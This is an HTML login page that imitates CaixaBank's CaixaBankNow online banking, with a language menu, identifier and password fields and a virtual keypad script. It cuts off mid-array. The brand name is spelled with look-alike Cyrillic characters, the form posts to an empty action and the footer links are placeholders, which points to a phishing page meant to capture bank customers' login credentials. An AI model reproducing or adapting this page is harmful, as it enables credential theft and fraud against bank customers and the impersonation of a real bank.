
<file: home/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>

    <script type="text/javascript">
      var a2 = "elolgnp011600.jsp";

      $(function () {
        var body_element = $("body");
        function assignTabPosition(
          focus_element,
          no_blur_element,
          previous_link
        ) {
          if (focus_element === true) {
            body_element.focus().blur();
          } else if (focus_element) {
            if (previous_link === true) {
              $(".link_ocult").remove();
            } else {
              $(focus_element).focus();
              if (no_blur_element !== true) {
                $(focus_element).blur();
              }
            }
          }
        }
        function toggleLanguageBar(button, list) {
          button.toggleClass("on");
          button.attr("aria-expanded", function (_, attr) {
            return !(attr === "true");
          });
          list.toggle();
        }

        assignTabPosition(".btn_desplegable_idioma", false, true);
        $(document).on("keyup", function (e) {
          if (e.which === 27) {
            var parentWindow = parent.window;
            parentWindow.postMessage("lolopo_escape", "*");
          }
        });
        body_element
          .on("click", "#link_accesible", function (e) {
            $(
              [
                "#linkTecladoNormal",
                "#linkTecladoNormal2",
                "#introducirTecladoVirtual2",
                "#introducirPasswordVirtual",
                "#teclado_user",
                "#accesibleEnlace",
              ].join(",")
            ).css("display", "none");
            $([".clave", ".btn-submit"].join(",")).css("margin-top", "20px");

            $(".clave")
              .find("input")
              .removeAttr("readonly")
              .removeAttr("tabindex");

            assignTabPosition(".btn_desplegable_idioma");
          })
          .on("click", "#linkTecladoNormal a", function (e) {
            e.preventDefault();

            var tmp = $(this).attr("title");
            $(this).attr("title", $(this).attr("data-back"));
            $(this).attr("data-back", tmp);
            $(this).text($(this).attr("title"));
            if ($(this).hasClass("active")) {
              $(this).removeClass("active");

              $("#teclado_user").slideUp(500, function () {
                assignTabPosition("#linkTecladoNormal a", true);
              });
            } else {
              $(this).addClass("active");

              $("#teclado_user").slideDown(500, function () {
                assignTabPosition("#ID");
              });
            }
          })
          .on("click", "#linkTecladoNormal2 a", function (e) {
            e.preventDefault();

            var tmp = $(this).attr("title");
            $(this).attr("title", $(this).attr("data-back"));
            $(this).attr("data-back", tmp);
            $(this).text($(this).attr("title"));
            var tmp1 = $(this).attr("onclick");
            $(this).attr("onclick", $(this).attr("data-back-onclick"));
            $(this).attr("data-back-onclick", tmp1);
            if ($(this).hasClass("active")) {
              $(this).removeClass("active");

              $("#introducirTecladoVirtual2").slideUp(500);
              $("#introducirPasswordVirtual").slideDown(500, function () {
                assignTabPosition("#pin1");
              });
            } else {
              $(this).addClass("active");

              $("#introducirPasswordVirtual").slideUp(500);
              $("#introducirTecladoVirtual2").slideDown(500, function () {
                assignTabPosition("#pin1");
              });
            }
          })
          .on("click", ".btn_desplegable_idioma", function (e) {
            e.preventDefault();
            var button = $(this);
            var list = $(this).next(".desplegable_idiomas");
            toggleLanguageBar(button, list);
          })
          .on("keyup", ".btn_desplegable_idioma", function (e) {
            $([".logo__Caiхa", ".logo__loterias"].join(",")).removeAttr(
              "tabindex"
            );
            if (e.which === 27) {
              e.stopPropagation();
              var button = $(this);
              var list = $(this).next(".desplegable_idiomas");
              toggleLanguageBar(button, list);
            }
          })
          .on("click", ".desplegable_idiomas a", function (e) {
            var list = $(this).closest(".desplegable_idiomas");
            var button = list.prev(".btn_desplegable_idioma");
            list.find("a").removeClass("activo");
            button.text($(this).attr("data-txt"));
            $("#idioma").val($(this).attr("data-value"));
            $(this).addClass("activo");
            toggleLanguageBar(button, list);
          })
          .on("keyup", ".desplegable_idiomas a", function (e) {
            if (e.which === 27) {
              e.stopPropagation();
              var list = $(this).closest(".desplegable_idiomas");
              var button = list.prev(".btn_desplegable_idioma");
              toggleLanguageBar(button, list);
            }
          })
          .on("blur", ".desplegable_idiomas div:last-child a", function (e) {
            var list = $(this).closest(".desplegable_idiomas");
            var button = list.prev(".btn_desplegable_idioma");
            toggleLanguageBar(button, list);
          });

        $('[rel="tooltip"]')
          .mouseover(function (e) {
            var tip = $(this).attr("title");
            $(this).attr("title", "");
            $(this).append(
              '<div id="tooltip"><div class="tipBody">' +
                tip +
                '</div><div class="tipFooter"></div></div>'
            );
            $("#tooltip").fadeIn("500");
            $("#tooltip").fadeTo("10", 1);
          })
          .mouseout(function () {
            $(this).attr("title", $(".tipBody").html());
            $(this).children("div#tooltip").remove();
          });
      });
    </script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBankNow</h1>
      </div>
      <div class="login">
        <form action="" method="POST" id="loginForm" name="INPUTS">
          <div class="usuario prel">
            <div id="accesibleEnlace">
              <a
                href="javascript:cambiarTecladoAccesible();"
                id="link_accesible"
                title="Entrar de forma accesible"
                >Entrar de forma accesible</a
              >
            </div>
            <label for="indentificacion">Identificador</label>
            <input
              id="ID"
              name="ID"
              class=""
              type="text"
              value=""
              maxlength="20"
              onkeypress="javascript:pulsaTeclaID();"
              size="12"
              required
            />
          </div>

          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick=""
              value="recordar"
              name="recordar"
              title="recordar"
            />
            <label for="recordar">Guardar identi
ficador</label>
          </div>
          <div id="linkTecladoNormal" class="rfloat teclado mt7 mb10">
            <a
              class="trigger_teclado_user link prel"
              href="javascript:void(0);"
              title="Utilizar teclado virtual"
              data-back="Ocultar teclado"
              data-back-onclick=""
              data-back-title="Ocultar teclado"
            >
              Utilizar teclado virtual
            </a>
          </div>
          <div class="usuario prel">
            <div id="accesibleEnlace">
              <a
                href="javascript:cambiarTecladoAccesible();"
                id="link_accesible"
                title="Entrar de forma accesible"
                >Entrar de forma accesible</a
              >
            </div>
 <label for="indentificacion">Contraseña</label>
            <input
              id="pin1"
              name="pin1"
              class=""
              type="text"
              value=""
              maxlength="20"
              onkeypress="javascript:pulsaTeclaID();"
              size="12"
              required
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div
            class="pinpad-wrapper"
            id="introducirPasswordVirtual"
            style="display: block;"
          >
            <div class="pinpad-component">
              <span class="pinpad">
                <script>
                  if (
                    navigator["userAgent"].indexOf("iPad") > -1 ||
                    navigator["userAgent"].indexOf("iPhone") > -1
                  ) {
                    document.write(
                      "<div style='width: 500px;margin-left:110px;'><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(0,0);javascript:comprobarInputsStyle();'></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(1,0);javascript:comprobarInputsStyle();'><img style='margin-left:-54px;'  id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(2,0);javascript:comprobarInputsStyle();'><img style='margin-left:-108px;'  id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(3,0);javascript:comprobarInputsStyle();'><img style='margin-left:-162px;'  id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(4,0);javascript:comprobarInputsStyle();'><img style='margin-left:-216px;' id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(5,0);javascript:comprobarInputsStyle();'><img style='margin-left:-270px;' id='' src='/jsp/keypad.jsp' border='0'/></div></div><div style='width: 500px;margin-left:110px;'><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(6,0);javascript:comprobarInputsStyle();'><img style='margin-left:0px;margin-top:-53px;' id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(7,0);javascript:comprobarInputsStyle();'><img style='margin-left:-54px;margin-top:-53px;' id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(8,0);javascript:comprobarInputsStyle();'><img style='margin-left:-108px;margin-top:-53px;' id='' src='/jsp/eloautp000002' border='0'/></div><div style='width: 54px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:pulsarImagen(9,0);javascript:comprobarInputsStyle();'><img style='margin-left:-162px;margin-top:-53px;' id='' src='/jsp/keypad.jsp' border='0'/></div><div style='width: 108px;height: 54px;overflow: hidden;display: inline-block;' onclick='javascript:buttonDelPW();'><img style='margin-left:-216px;margin-top:-53px;' id='' src='/jsp/keypad.jsp' border='0'/></div></div><br>"
                    );
                  } else {
                    document.write(
                      "<map name='mapa1'><area alt='Tecla' shape='RECT' coords='0,0,50,50' href='javascript:pulsarImagen(0,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='54,0,104,50' href='javascript:pulsarImagen(1,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='108,0,158,50' href='javascript:pulsarImagen(2,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='162,0,212,50' href='javascript:pulsarImagen(3,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='216,0,266,50' href='javascript:pulsarImagen(4,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='270,0,320,50' href='javascript:pulsarImagen(5,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='0,53,50,103' href='javascript:pulsarImagen(6,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='54,53,104,103' href='javascript:pulsarImagen(7,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='108,53,158,103' href='javascript:pulsarImagen(8,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='162,53,212,103' href='javascript:pulsarImagen(9,0);javascript:comprobarInputsStyle();'><area alt='Tecla' shape='RECT' coords='216,53,320,103' href='javascript:buttonDelPW();'></map>"
                    );
                  }
                </script>
                <map name="mapa1"
                  ><area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,0,50,50"
                    href="javascript:pulsarImagen(0,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,0,104,50"
                    href="javascript:pulsarImagen(1,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,0,158,50"
                    href="javascript:pulsarImagen(2,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,0,212,50"
                    href="javascript:pulsarImagen(3,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,0,266,50"
                    href="javascript:pulsarImagen(4,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="270,0,320,50"
                    href="javascript:pulsarImagen(5,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,53,50,103"
                    href="javascript:pulsarImagen(6,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,53,104,103"
                    href="javascript:pulsarImagen(7,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,53,158,103"
                    href="javascript:pulsarImagen(8,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,53,212,103"
                    href="javascript:pulsarImagen(9,0);javascript:comprobarInputsStyle();" /><area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,53,320,103"
                    href="javascript:buttonDelPW();" /></map
                ><img
                  id="introducirPasswordVirtual"
                  src="../jsp/keypad.jsp"
                  border="0"
                  alt="Teclado"
                  name="Teclado"
                  usemap="#mapa1"
                />
              </span>
            </div>
          </div>
          <div
            class="pinpad-wrapper"
            id="introducirTecladoVirtual2"
            style="display: none;"
          >
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual2" class="pinpad alfanum">
                <map name="mapa3">
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,0,50,50"
                    href="javascript:pulsarImagen(0,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,0,104,50"
                    href="javascript:pulsarImagen(1,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,0,158,50"
                    href="javascript:pulsarImagen(2,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,0,212,50"
                    href="javascript:pulsarImagen(3,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,0,266,50"
                    href="javascript:pulsarImagen(4,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="270,0,320,50"
                    href="javascript:pulsarImagen(5,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="324,0,374,50"
                    href="javascript:pulsarImagen(6,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="378,0,428,50"
                    href="javascript:pulsarImagen(7,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="432,0,482,50"
                    href="javascript:pulsarImagen(8,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="486,0,536,50"
                    href="javascript:pulsarImagen(9,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,53,50,103"
                    href="javascript:pulsarImagen(10,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,53,104,103"
                    href="javascript:pulsarImagen(11,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,53,158,103"
                    href="javascript:pulsarImagen(12,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,53,212,103"
                    href="javascript:pulsarImagen(13,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,53,266,103"
                    href="javascript:pulsarImagen(14,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="270,53,320,103"
                    href="javascript:pulsarImagen(15,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="324,53,374,103"
                    href="javascript:pulsarImagen(16,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="378,53,428,103"
                    href="javascript:pulsarImagen(17,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="432,53,482,103"
                    href="javascript:pulsarImagen(18,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="486,53,536,103"
                    href="javascript:pulsarImagen(19,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,106,50,156"
                    href="javascript:pulsarImagen(20,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,106,104,156"
                    href="javascript:pulsarImagen(21,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,106,158,156"
                    href="javascript:pulsarImagen(22,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,106,212,156"
                    href="javascript:pulsarImagen(23,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,106,266,156"
                    href="javascript:pulsarImagen(24,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="270,106,320,156"
                    href="javascript:pulsarImagen(25,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="324,106,374,156"
                    href="javascript:pulsarImagen(26,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="378,106,428,156"
                    href="javascript:pulsarImagen(27,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="432,106,482,156"
                    href="javascript:pulsarImagen(28,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="486,106,536,156"
                    href="javascript:pulsarImagen(29,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="0,159,50,209"
                    href="javascript:pulsarImagen(30,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="54,159,104,209"
                    href="javascript:pulsarImagen(31,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="108,159,158,209"
                    href="javascript:pulsarImagen(32,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="162,159,212,209"
                    href="javascript:pulsarImagen(33,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="216,159,266,209"
                    href="javascript:pulsarImagen(34,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="270,159,320,209"
                    href="javascript:pulsarImagen(35,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="324,159,374,209"
                    href="javascript:pulsarImagen(36,2); javascript:comprobarInputsStyle();"
                  />
                  <area
                    alt="Tecla"
                    shape="RECT"
                    coords="378,159,532,209"
                    href="javascript:buttonDelPW();"
                  />
                </map>
                <img
                  id="tecladoID3"
                  src="../jsp/keyboard.jsp"
                  alt="Teclado"
                  name="Teclado"
                  usemap="#mapa3"
                  border="0"
                />
              </div>
            </div>
          </div>

          <div id="linkTecladoNormal2" class="rfloat teclado mt7 mb10">
            <a
              href=""
              onclick=""
              class="trigger_teclado_pwd link"
              title="Mostrar teclado con letras"
              data-back="Mostrar teclado sencillo"
              data-back-onclick=""
              data-back-title="Mostrar teclado sencillo"
            >
              Mostrar teclado con letras
            </a>
          </div>
          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Entrar a CaiхaВankNow
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>
    <script src="./js/EloLgnB011000.js" type="text/javascript"></script>
    <script type="text/javascript">
      var tecladoCryp = new Array(10);
      tecladoCryp[0] = "5";
      tecladoCryp[1] = "3";
      tecladoCryp[2] = "9";
      tecladoCryp[3] = "6";
      tecladoCryp[4] = "0";
      tecladoCryp[5] = "2";
      tecladoCryp[6] = "7";
      tecladoCryp[7] = "1";
      tecladoCryp[8] = "4";
      tecladoCryp[9] = "8";
      var tecladoCrypID = new Array(37);
      tecladoCrypID[0] = "7";
      tecladoCrypID[1] = "8";
      tecladoCrypID[2] = "0";
      tecladoCrypID[3] = "4";
      tecladoCrypID[4] = "3";
      tecladoCrypID[5] = "6";
      tecladoCrypID[6] = "2";
      tecladoCrypID[7] = "9";
      tecladoCrypID[8] = "1";
      tecladoCrypID[9] = "5";
      tecladoCrypID[10] = "Q";
      tecladoCrypID[11] = "W";
      tecladoCrypID[12] = "E";
      tecladoCrypID[13] = "R";
      tecladoCrypID[14] = "T";
      tecladoCrypID[15] = "Y";
      tecladoCrypID[16] = "U";
      tecladoCrypID[17] = "I";
      tecladoCrypID[18] = "O";
      tecladoCrypID[19] = "P";
      tecladoCrypID[20] = "A";
      tecladoCrypID[21] = "S";
      tecladoCrypID[22] = "D";
      tecladoCrypID[23] = "F";
      tecladoCrypID[24] = "G";
      tecladoCrypID[25] = "H";
      tecladoCrypID[26] = "J";
      tecladoCrypID[27] = "K";
